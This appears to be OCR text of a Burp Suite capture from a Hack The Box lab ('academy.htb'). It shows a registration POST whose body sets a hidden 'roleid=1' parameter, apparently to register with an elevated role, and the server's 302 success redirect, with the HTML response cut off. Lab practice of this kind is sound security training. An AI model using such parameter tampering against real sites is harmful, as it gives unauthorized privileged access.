 Send Cancel < > Follow redirection Target: http://academy.htb
Request
Raw Params Headers Hex
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=tgm687p5q5f16f62sf22l15i7c; ajs_anonymous_id=
%224078dbdb-80b5-4a36-b5bf-d6526c14249f%22; _fbp=
fb.1.1604902784339.165445250
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 uid=miao2&password=123456&confirm=123456&roleid=1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Mon, 09 Nov 2020 06:29:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: success-page.php
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>Register</title>
19 <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="
stylesheet">
20
21 <style>
22 html, body {
23 background-color: #141D2B;
24 color: #7e8396;
25 font-family: 'Nunito', sans-serif;
26 font-weight: 200;
27 height: 100vh;